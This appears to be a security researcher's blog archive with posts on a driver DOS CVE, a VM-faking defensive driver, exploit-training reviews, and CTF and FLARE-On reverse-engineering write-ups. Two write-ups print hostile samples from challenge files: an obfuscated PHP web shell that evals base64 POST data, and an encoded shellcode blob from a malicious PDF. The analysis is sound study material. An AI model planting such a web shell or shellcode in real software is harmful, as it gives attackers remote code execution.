Friday, February 19, 2016

CVE-2015-8285 - QuickHeal webssx.sys driver DOS vulnerability

A few months back I decided to practice my skills learned in the AWE course, in order to maintain it in my head, and keep it as an "active" knowledge. In general I don't have too much time these days, but I sacrificed some time for this. I also wanted to find a new vulnerability instead of writing an exploit code for an existing one, which didn't make things easier.
As I don't plan to do such kind of activity too often, I decided to look for bugs manually with reversing a kernel driver and look for possibly vulnerable IOCTL codes. I was probably lucky or these bugs are really frequent, but after some trials with a few products I found one in QuickHeal AV 16. There is a DOS vulnerability in the webssx.sys driver. Here is the document I made with all the details:


and here is my POC code:


Due to the reasons described in the document I didn't find a way to make a privilege escalation exploit out of this, so if someone see a possibility, please let me know :) With that it was still a very good experience, and I definitely learned new stuff with this.

This is also my first ever bug and CVE. This part was also a very interesting journey. How to report a bug, get CVE assigned, etc... It didn't went smoothly, and I had a few challenges initially to contact the vendor, but it all sorted out at the end. It took about 3 months from my initial trials of submitting the details to QuickHeal till they actually released a fix.

Sunday, October 25, 2015

Make your desktop a fake Virtual Machine to defend against malware

I had an idea about one and half year ago, which was the following: If various malware check for the presence of debuggers, check if they run inside a VM and if they find any of those, then they exit. I wondered why we can't use this to our benefit. I always run into solutions, which try to hide the VM / debugger, so the malware can be analyzed, but I never heard about the other way around. What if we make our regular desktop to look like a VM, thus if the malware detects it, if will simply exit, without doing any harm. I know that the number of VM aware malware is decreasing, but we could still stop a fairly good amount of bad stuff, which is always a benefit, and perfectly fits into the "multi-layer defense" approach in my mind.
In the past one and half year, I run into this idea twice, so luckily I'm not the only one who thought about this. Apparently talk about this stuff is so rare that I have to highlight them:
  1. The HitmanPro Alert protection tool integrates this feature. I don't know to what extent, and what it will fake exactly, but certainly a welcomed approach.
  2. The article from Rapid7 Vaccinating systems against VM-aware malware talks about this.
I always wondered why various AV solution doesn't integrate this technique to their toolset, like HitmanPro did, I think it shouldn't be that hard. Probably it could raise some compatibility issues, with having fake services, files, registry keys, etc... but some of those could be done without any harm.
To prove my point, I wanted to develop something that could do this for me. The easy way would have been to actually place the files, registry keys, etc... in the system, like what Rapid7 did, but I think that it might not be easily rolled back, and wanted to see if there is another way. I was always interested how SSDT hooking works in rootkits, so I decided to go down that road, I could learn how SSDT hooking works at the code level, and maybe also produce something useful. This or similar approach could be integrated to AV software as well, like Symantec, which already does bunch of SSDT hooks in x86 systems, why not to add a few more?
I also wanted to see how complex it is to do this. The last time I wrote any line of code in C language was back in 2002 when I was a university student, and it was basic C, nothing to do with Windows API, so the challenge was given.
Luckily the Internet is full of examples, so it took 3 afternoons to develop the first version of my SSDT hooking kernel driver which was working. It took me a couple of more to come up with the final POC, which I will post in GitHub. The POC code can give false information about registry keys, files and devices, when a malware tries to look for them. I stopped here, because
  1. I think it proves my point
  2. I don't have time to develop it in more detail for other checks, and I also don't have the need
I know that there are plenty of other checks against VMs (special ports, mac address, red pills, screen resolution, CPU cores, etc...) which could be much harder to fake, but many malware will check for files and registry entries as well, and my goal wasn't to develop a complete solution.

With that my question is: if me, who had "0" experience with developing kernel drivers, or any Windows app in C language, and achieved - what I will show below - in only a few days, then a professional developer, could do this much more fast, and probably add a whole lot of other features as well, easily - and then, why no one does it?

Let's see my kernel driver (I will not go into the details how to write a driver, etc... you can find plenty of articles about that on Google), you can download it from my GitHub: https://github.com/theevilbit/vaccination/

In order to install it you need to create a service:
sc create fakevm binPath= [path to your .sys file] type= kernel

After that, it can be started / stopped with the following command
sc start fakevm
sc stop fakevm

You need to have admin rights to do this.

Once it's started it will hook three functions to alter the execution flow, and by default it will start giving false information about files, devices and registry keys. I added a few IOCTLs to the driver (just to learn a bit about that as well), and thus we can control it, and turn on/off hooks, and if we want to make our desktop a fake VMware VM or VirtualBox VM (by default both are enabled). As I more comfortable with python, I created the controller it in that language, here is the usage of that script:

Usage: controller.py [options]

Options:
  -h, --help    show this help message and exit
  -w, --vmware  Switch fake VMware ON/OFF
  -x, --vbox    Switch fake VBox ON/OFF
  -o, --hook    Hook all functions
  -u, --unhook  Unhook all functions

I used pafish to get ideas what to fake, and also to verify my driver. This is pafish's output without the driver being loaded (note that I used a VM for the tests, because I have a MacBook + if I had a Windows I wouldn't want to BSOD it with a poorly written kernel driver):


We can see that VBox checks and most VMware checks didn't found anything. Of course a few VMware checks were successful, because I'm in a real VMware VM. This is what happens when I start the service:


We can see that many of the checks show that VBox or VMware was found. In the meantime the Windows OS seems to work properly, I can browse the web, open files, etc... doesn't seem to cause any harm. In WinDBG we can see the SSDT hooks:


With having a controller, this is what happens when I turn off VBox for example:


The hooks are still there, but they become a bit more transparent (I still fake VMware indicators).

I haven't done extensive testing of my driver, it might have bugs (most likely it has), I didn't prepared it for a whole lot of error scenarios, but I think overall it's quite stable, and if someone wants can take it further. This is just a simple POC to prove that with a simple kernel driver we could defend against some amount of malware, and I really wish this concept to be widely used by AV vendors, because it can certainly add to the protection level. Every single step counts.

Friday, October 23, 2015

SANS FOR 610 - Reverse Engineering Malware mentor class in Budapest

I will mentor the SANS 610 - Reverse Engineering Malware class in Budapest, starting at the 19th of January, 2016. If you live in Budapest and wanted to take such a class, I highly recommend it, because this is a great course. Here are the details:

https://www.sans.org/mentor/class/for610-budapest-19jan2016-csaba-fitzl

You Will Learn How To:

  • Build an isolated, controlled laboratory environment for analyzing the code and behavior of malicious programs.
  • Employ network and system-monitoring tools to examine how malware interacts with the file system, registry, network, and other processes in a Windows environment.
  • Uncover and analyze malicious JavaScript and VBScript components of web pages, which are often used by exploit kits for drive-by attacks.
  • Control relevant aspects of the malicious program's behavior through network traffic interception and code patching to perform effective malware analysis.
  • Use a disassembler and a debugger to examine the inner workings of malicious Windows executables.
  • Bypass a variety of packers and other defensive mechanisms designed by malware authors to misdirect, confuse, and otherwise slow down the analyst.
  • Recognize and understand common assembly-level patterns in malicious code, such as DLL injection and anti-analysis measures.
  • Assess the threat associated with malicious documents, such as PDF and Microsoft Office files, in the context of targeted attacks.
  • Derive Indicators of Compromise from malicious executables to perform incident response triage.
  • Utilize practical memory forensics techniques to examine the capabilities of rootkits and other malicious program types.

Saturday, October 10, 2015

Hacktivity 2015 - Hello Anti-disassembly workshop

My Hacktivity 2015 - Hello Anti-disassembly workshop files can be downloaded from here:

hacktivity2015_helloantidisassembly.zip

The zip file contain the following files:

IDA python script:

antida.py

Example codes:

case1.c
case1.exe
case2.c
case2.exe
case3.c
case3.exe
initial.c
initial.exe

Guide:

Hacktivity 2015 - Fitzl Csaba - Hello Anti Disassembly.pdf

The original workshop description:

"We will review how the two main types of disassembler works, and why they can be fooled, then we will cover 3 typical examples. As part of each exercise we will create our own short C program, which will cause the disassembler to incorrectly parse our code, then we will see how we can manually find and correct it in IDA Pro. As a last step we will create a short Python script for IDA Pro, which will automatically find and mark these techniques for us. We will also check how we can patch the code from an IDA Script to defeat the anti-disassembly techniques."

https://hacktivity.com/en/hacktivity-2015/hello-workshop/hello-anti-disassembly1/

Saturday, September 19, 2015

Creating OSX shellcodes

I decided to play around with OS X shellcodes, now this time instead of writing a brand new post about it, I will paste here 3 other posts, which I found really useful to get started.

http://ligocki.tumblr.com/post/5174133459/writing-shellcode-under-mac-os-x-part-0x01

https://filippo.io/making-system-calls-from-assembly-in-mac-os-x/

http://dustin.schultz.io/blog/2010/11/15/mac-os-x-64-bit-assembly-system-calls/

A few highlights:
  • OS X is a nix based system, so essentially shellcode creation is like on Linux, you can use syscalls
  • These days OS X is x64 only, so you need to pass arguments in the registers, the order is: RDI, RSI, RDX, R10, R8 and R9
  • syscalls are done through the syscall command, which is stored in the RAX register
  • You need to add 0x20000000 to the syscall number
I created two NULL byte free shellcodes for OS X x64:

1. A simple /bin/sh code: https://www.exploit-db.com/exploits/38065/
2: A bind TCP shell, listening on port 4444: https://www.exploit-db.com/exploits/38126/

I also posted them on my github page: https://github.com/theevilbit/shellcode

Thursday, September 10, 2015

Offensive Security - Advanced Windows Exploitation (AWE) / OSEE review

Let me start first with my background. I don't do pentesting, vulnerability research or exploit development at all in my day to day life, I work on the defence side. I gathered this knowledge through the OSCP - OSCE trainings and exams, and that is the only place where I really practiced it. I also happened to read many articles from Corelan and FuzzySecurity on exploit development topics. On the other hand I do reverse engineering both on my day to day work, and I also play some CTFs sometimes to practice that skill. This is not strictly related but definitely helps a lot, when it comes to using debuggers, IDA Pro or understanding code, assembly, which is quite helpful.

If you want to take this class: You definitely need experience with writing basic exploits (basic buffer overflow, SEH based) completely on your own, know to use at least Olly/Immunity debugger (although it’s not used in the training, you need good debugging experience), be familiar with IDA and WinDBG a little bit, and understand assembly very well. As noted earlier reverse engineering experience also comes handy.

Now to the course:

This is the most intense, hardest and probably the best security training I ever took. They keep the same topics over the years, but always update the material with new content (if you follow the syllabus content over the years), basically the case studies which used to present the various techniques are pretty new. I will mostly repeat the syllabus above with my experience added:

Day 1 - 1st half: Location independent shellcode, how you can find the base address of kernel32.dll or any other, and how can you resolve the function addresses, this is important these days because of ASLR. If you took any malware analysis class, this should be familiar. This was the easiest part of the training and it’s really for warm up, to get familiar with WinDBG (we didn’t use Olly or Immunity at all). You also start to feel comfortable, that you can easily handle this stuff, and don't know yet that it can change drastically.

Day 1 - 2nd half & Day 2: Through a Firefox exploit we covered the following topics: DEP, ASLR bypass (with memory leak technique), precision heap spraying, bypassing EMET 5.2 with all protections turned ON. The EMET bypass was annoyingly easy. ROP mitigation could be bypassed with locating a single bit in memory, and setting it to zero, with the unhooked version of the kernel functions, which could be found in the same EMET structure. EAF bypass works with an old shellcode… After this day I started to feel tired :)

Day 3: We went through one of the SEP exploits they found last year to cover x86 Windows kernel pool spraying (like heap spraying just in kernel space), and pool overflow. The technique is even harder because if you overwrite something in kernel you easily end up with a BSOD, so you need to be very precise. We also covered token stealing shellcode for privilege escalation. This was quite demanding as we fall behind in time a little bit on the first 2 days. My brain wanted to explode at this point. We also got homework every day, and this was the first evening, when I was just looking on the screen, and my brain literally stopped working, so I just decided to go sleep.

Day 4: x64 kernel exploit, again with memory overwrite. We covered the MS14-058 privilege escalation exploit which was used in the Hurricane Panda campaign last year. The interesting thing was that the public exploit is only available for Win 7 x86, but we did it for Win 8.1 x64 (it works slightly differently as has some more protection). Basically with a well crafted memory overwrite we could give us debugging privileges and inject a shellcode to another SYSTEM level process to get full system access. This day was a bit more relaxed as we were good with time, although the topics still not easy. The hardest part of kernel exploits seem to be to craft your input so precisely that you end up on a vulnerable instruction that will do some memory overwrite for you.

The class had 20 students with 1 lead trainer (ryujin) and 2 assistants (ronin & sickness) who also helped the students, and you could hardly ask anything from any of them, which they couldn't answer right away. They are really sharp people! But, really, would you expect less from Offensive Security trainers? :) This was really great because there was someone always available to help you out, which was needed quite often. In every case we progressed in small steps, they gave a code at each stage, what we had to fill in with some details what we had to figure out ourselves. They also gave you the solutions if you didn’t want to deal with the exploits just to follow the class. It was really important to understand each step, because if you missed something, you could easily fall behind, and it was really hard to catch up. The trainers made all the effort for that not to happen, they were really helpful through the entire course. All the VMs, material, hint website during the training was prepared very well, everything run smoothly. Due to the level of difficulties, we started earlier, finished a bit later, and got also shortened lunch time. They said that this is the first time when someone didn’t left the class :)

The training is definitely useful to better understand exploits, Windows kernel and adds to your reverse engineering knowledge as well.

Side note: Next to us they run their “Advanced Web Attacks and Exploitation” class, where, as usual their covered currently 0-day exploits… and students were really happy about it :)

Preparation to the exam:

I went through the entire material again, did 3 of the extra mile exercises (out of 4), and went through other two kernel exploits developed by ryujin:


With that I felt well prepared for the exam, and scheduled it 3 weeks right after the training.

The exam:

As usual I can't say too much. You have 72 hours to solve 2 challenges, a big one, and a smaller one (which is also not easy). Obviously they can't cover all the topics from the training, but they will cover the most important ones. In one way the exam is much more straightforward compared to OSCP / OSCE, it's much more clear what you need to do, but it's also harder and much more time consuming compared to the other two. Additionally just as in any other Offsec exam, you learn new stuff even during the examination process, as you need to adapt to never before seen challenges, and I think this is a really good thing. I really enjoyed solving both of the tasks.

I started at 11AM, and probably I was in a very good mood, because I could solve the big task in 7 hours!!! I continued with the other one in the next few hours, before I went to sleep. I had a short sleep (although I wanted to have a long one, because I had lot of time), but I was debugging even in dreamland... in the morning I finished the 2nd task, but only in the easy way (there are two ways to solve it, each worth different amount of points), so I went ahead for the harder way. I got too relaxed by that time, so finishing that one took me quite long time, because I stuck at one point, from where I couldn't move on. Luckily after some breaks, I figured out how to proceed, and late afternoon I was done with everything. I put my son to sleep, then my wife, and late evening started the documentation, which I finished 5 hours later, 2AM next day.

I submitted it on Friday, and got my PASS result on Monday - was so happy to receive that email :))

In summary: another great training and exam from Offensive Security, I recommend it to anyone who would like to advance his exploit development skills.

Tuesday, December 16, 2014

FireEye's FLARE ON challenge solution 5.

C5

I used Ida Pro Free 5 to solve this. Once loaded I started to look around. I found that the "GetAsyncKeyState" leads to something interesting.


This is what we get when we go to the function which calls it:


Basically it's a huge jump tree, where it will jump based on the hit keystrokes:


At the bottom we find a function for each key:


Most of the look like this, they call a single function:

That function sets a bunch of variables, later these turn out to be represent states:


There are other functions for keystrokes, which look like the following:


It checks if a given variable is 0 or not, if yes, in this case it checks another one, and if that is also 0 t will call the very same initialization function I showed before, and if not 0, then it will set another variable to 1 and reset the currently interested one. This specific function is called when we press "0" as seen at the bottom.

What we can do from here is to try to navigate through the state graph back and forth, because we don't know where are we. First I started to go backwards, with finding out who change the state of the variable looked here. I was also started to give names to the functions and variables.

Then I moved forward with looking which is the next function looks into the set variable. This can be done with the menu "Jump to xref to operand":


Then select the next function (sub_10009B10 in this case):


At the end we can find that the keystroke sequence tracked is: l0ggingdoturdot5tr0ke5atflaredashondotcom

Which translates to: l0gging.ur.5tr0ke5@flare-on.com


Monday, December 1, 2014

9447 CTF 2014 Writeup - Reversing 1,25,100

I played as part of the Hungarian reTEK team. Here are my solutions for the Reversing 1,25,100 challenges.

Reversing 1 - insanity_check

This was a very simple challenge, which could be solved with a simple "strings" command.


The flag was "9447{This_is_a_flag}".

Reversing 25 - no_strings_attached

This was also wasn't that hard, simply running the application in debugger revealed the solution, I used EDB in Kali. When we get to the following function, we had to step-into it (F7):


Then single step (F7 or F8) until the following point:


At this time EAX was pointing to the flag:


The flag was "9447{you_are_an_international_mystery}".

Reversing 100 - rolling

This one was a bit trickier. I used 64 bit Kali to debug it again, and in order to be able to run the code I had to install a new libc6, otherwise I got the following error:

root@kali:~# ./rolling 
./rolling: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.14' not found (required by ./rolling)

To solve it, add the following line to the sources.list:

deb http://ftp.debian.org/debian sid main

Then install a new linbc:

apt-get update
apt-get -t sid install libc6-dev

Then I could run the app:

root@kali:~# ./rolling 
Fynd i mewn i cyfrinair
root@kali:~# ./rolling ddd
Nac oes. Ceisiwch eto.

It expected a string as an argument, and if it was correct it printed another one, not "Nac oes....". I started EDB with a custom argument:


After playing around, I found that the following function call will "decide" the output:


We had to step into it.


The input string was compared to something, which was started with ASCII decimal 57 102 108. The full string was "57 102 108 97 103 115 115 116 97 114 116 119 105 116 104 57", which is "9flagsstartwith9". I changed the argument to this, and started debug again (this wasn't the required string).

Once stepping in again to the same function, it turned out the the compare actually changed, so this time it started with "57 52 52 55", which is "9447".


The next step was to compare the following 4 characters, which were determined based on the previous 4 with additions:


[57 52 52 55] + [57 59 56 53] = [114 111 108 108] = "roll"

The next step was subtraction from the previous 4: 


[114 111 108 108] - [9 1 5 3] = [105 110 103 105] = "ingi"

For the last some combination (add, sub):


[105 110 103 105] + [10 -8 14 5] = [115 102 117 110] = "sfun"

After this the function returned.

Putting it all together:

root@kali:~# ./rolling 9447rollingisfun
Llongyfarchiadau

The flag was "9447{9447rollingisfun}".

Wednesday, November 26, 2014

FireEye's FLARE ON challenge solutions 1-4.

Here are my solutions for FireEye's FLARE On challenges, which you can download from here:

http://www.flare-on.com/

C1

This is a .NET executable, I used ILSpy to decompile the app. There was a decode function, which decoded the Resources.dat_secret byte stream:


 We could export the stream with clicking on the Resources item, and then save it.


I used the following short Python script to decode the encoded text, basically I rewrote the C# code to Python.

f = open("rev_challenge_1.dat_secret.encode", "rb")
byte = ""
try:
byte += f.read(31)
finally:
f.close()
dat_secret = byte
text = ""
for i in range(len(dat_secret)):
b = dat_secret[i]
text += chr((ord(b) >> 4 | (ord(b) << 4 & 240)) ^ 41)
text += "\x00"
print text

The solution to this was: 3rmahg3rd.b0b.d0ge@flare-on.com

C2


This contained a flare-on.png file, which contained a PHP code appended to the file.


This was a multi-level obfuscated PHP. The original from the image:

<?php
$terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|");
$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);
$do_me="";
for($i=0;$i<count($order);$i++)
{
$do_me=$do_me.$terms[$order[$i]];
}

$do_me contained:

$_='aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB9';
$__='JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk7';
$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";
//echo ($___($__));

Then:

$code=base64_decode($_);
//print $code;

if(isset($_POST["\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97\x72\x65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"]))
{
 eval(base64_decode($_POST["\97\49\x31\68\x4F\x54\116\104\x61\116\x44\79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\102\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99\x6F\x6D"]));
}

Printing the string with Python:

a = chr(97)+chr(49)+chr(49)+chr(68)+chr(0x4F)+chr(84)+chr(116)+chr(0x68)+chr(97)+chr(0x74)+chr(0x44)+chr(0x4F)+chr(0x54)+chr(0x6A)+chr(97)+chr(0x76)+chr(0x61)+chr(0x35)+chr(0x63)+chr(0x72)+chr(97)+chr(0x70)+chr(0x41)+chr(84)+chr(0x66)+chr(0x6C)+chr(97)+chr(0x72)+chr(0x65)+chr(0x44)+chr(65)+chr(0x53)+chr(72)+chr(111)+chr(110)+chr(68)+chr(79)+chr(84)+chr(99)+chr(0x6F)+chr(0x6D)
print a

Was: a11DOTthatDOTjava5crapATflareDASHonDOTcom, which is:
a11.that.java5crap@flare-on.com
C3

This is an executable with a bunch of self decoding XOR blocks, we can solve it with stepping through the code, and watching the dump. The program starts here, and we step into the CALL.


Then it will push a bunch of stuff on the stack:


Continue until:


We step into the CALL and the XOR fun begins. The blocks always decode the next memory area after them. 1st block:


Next:


One more:


And one more:


There will be more, but the email address shows up right after this XOR block, as you can see in the dump:



0012FEA3                    73 75        su
0012FEAB  63 68 2E 35 68 33 31 31  ch.5h311
0012FEB3  30 31 30 31 30 31 40 66  010101@f
0012FEBB  6C 61 72 65 2D 6F 6E 2E  lare-on.
0012FEC3  63 6F 6D                 com

ch.5h311010101@flare-on.com

C4

This is a PDF, which contained an exploit, which contained the shellcode.

We can quickly see that there is a JavaScript inside:

root@kali:~# pdfid APT9001.pdf 
PDFiD 0.0.12 APT9001.pdf
 PDF Header: %PDF-1.5
 obj                   10
 endobj                 9
 stream                 3
 endstream              3
 xref                   2
 trailer                2
 startxref              2
 /Page                  3(2)
 /Encrypt               0
 /ObjStm                0
 /JS                    1(1)
 /JavaScript            1(1)
 /AA                    0
 /OpenAction            1(1)
 /AcroForm              0
 /JBIG2Decode           1(1)
 /RichMedia             0
 /Launch                0
 /EmbeddedFile          0
 /Colors > 2^24         0

Let's search for it, and extract it:

root@kali:~# pdf-parser -s javascript APT9001.pdf 
obj 5 0
 Type: /Action
 Referencing: 6 0 R

  <<

    /Type /Action
    /S /JavaScript
    /JS 6 0 R
  >>


root@kali:~# pdf-parser -o 6 APT9001.pdf 

obj 6 0
 Type: 
 Referencing: 
 Contains stream

  <<

    /Length 6170
    /Filter '[  \r\n /Fla#74eDe#63o#64#65  /AS#43IIHexD#65cod#65 ]'
  >>


root@kali:~# pdf-parser -o 6 -d APT9001.js -f APT9001.pdf 

obj 6 0
 Type: 
 Referencing: 
 Contains stream

  <<

    /Length 6170
    /Filter '[  \r\n /Fla#74eDe#63o#64#65  /AS#43IIHexD#65cod#65 ]'
  >>

If we open the JavaScript file, we can quickly find the shellcode:

%u72f9%u4649%u1525%u7f0d%u3d3c%ue084%ud62a%ue139%ua84a%u76b9%u9824%u7378%u7d71%u757f%u2076%u96d4%uba91%u1970%ub8f9%ue232%u467b%u9ba8%ufe01%uc7c6%ue3c1%u7e24%u437c%ue180%ub115%ub3b2%u4f66%u27b6%u9f3c%u7a4e%u412d%ubbbf%u7705%uf528%u9293%u9990%ua998%u0a47%u14eb%u3d49%u484b%u372f%ub98d%u3478%u0bb4%ud5d2%ue031%u3572%ud610%u6740%u2bbe%u4afd%u041c%u3f97%ufc3a%u7479%u421d%ub7b5%u0c2c%u130d%u25f8%u76b0%u4e79%u7bb1%u0c66%u2dbb%u911c%ua92f%ub82c%u8db0%u0d7e%u3b96%u49d4%ud56b%u03b7%ue1f7%u467d%u77b9%u3d42%u111d%u67e0%u4b92%ueb85%u2471%u9b48%uf902%u4f15%u04ba%ue300%u8727%u9fd6%u4770%u187a%u73e2%ufd1b%u2574%u437c%u4190%u97b6%u1499%u783c%u8337%ub3f8%u7235%u693f%u98f5%u7fbe%u4a75%ub493%ub5a8%u21bf%ufcd0%u3440%u057b%ub2b2%u7c71%u814e%u22e1%u04eb%u884a%u2ce2%u492d%u8d42%u75b3%uf523%u727f%ufc0b%u0197%ud3f7%u90f9%u41be%ua81c%u7d25%ub135%u7978%uf80a%ufd32%u769b%u921d%ubbb4%u77b8%u707e%u4073%u0c7a%ud689%u2491%u1446%u9fba%uc087%u0dd4%u4bb0%ub62f%ue381%u0574%u3fb9%u1b67%u93d5%u8396%u66e0%u47b5%u98b7%u153c%ua934%u3748%u3d27%u4f75%u8cbf%u43e2%ub899%u3873%u7deb%u257a%uf985%ubb8d%u7f91%u9667%ub292%u4879%u4a3c%ud433%u97a9%u377e%ub347%u933d%u0524%u9f3f%ue139%u3571%u23b4%ua8d6%u8814%uf8d1%u4272%u76ba%ufd08%ube41%ub54b%u150d%u4377%u1174%u78e3%ue020%u041c%u40bf%ud510%ub727%u70b1%uf52b%u222f%u4efc%u989b%u901d%ub62c%u4f7c%u342d%u0c66%ub099%u7b49%u787a%u7f7e%u7d73%ub946%ub091%u928d%u90bf%u21b7%ue0f6%u134b%u29f5%u67eb%u2577%ue186%u2a05%u66d6%ua8b9%u1535%u4296%u3498%ub199%ub4ba%ub52c%uf812%u4f93%u7b76%u3079%ubefd%u3f71%u4e40%u7cb3%u2775%ue209%u4324%u0c70%u182d%u02e3%u4af9%ubb47%u41b6%u729f%u9748%ud480%ud528%u749b%u1c3c%ufc84%u497d%u7eb8%ud26b%u1de0%u0d76%u3174%u14eb%u3770%u71a9%u723d%ub246%u2f78%u047f%ub6a9%u1c7b%u3a73%u3ce1%u19be%u34f9%ud500%u037a%ue2f8%ub024%ufd4e%u3d79%u7596%u9b15%u7c49%ub42f%u9f4f%u4799%uc13b%ue3d0%u4014%u903f%u41bf%u4397%ub88d%ub548%u0d77%u4ab2%u2d93%u9267%ub198%ufc1a%ud4b9%ub32c%ubaf5%u690c%u91d6%u04a8%u1dbb%u4666%u2505%u35b7%u3742%u4b27%ufc90%ud233%u30b2%uff64%u5a32%u528b%u8b0c%u1452%u728b%u3328%ub1c9%u3318%u33ff%uacc0%u613c%u027c%u202c%ucfc1%u030d%ue2f8%u81f0%u5bff%u4abc%u8b6a%u105a%u128b%uda75%u538b%u033c%uffd3%u3472%u528b%u0378%u8bd3%u2072%uf303%uc933%uad41%uc303%u3881%u6547%u5074%uf475%u7881%u7204%u636f%u7541%u81eb%u0878%u6464%u6572%ue275%u8b49%u2472%uf303%u8b66%u4e0c%u728b%u031c%u8bf3%u8e14%ud303%u3352%u57ff%u6168%u7972%u6841%u694c%u7262%u4c68%u616f%u5464%uff53%u68d2%u3233%u0101%u8966%u247c%u6802%u7375%u7265%uff54%u68d0%u786f%u0141%udf8b%u5c88%u0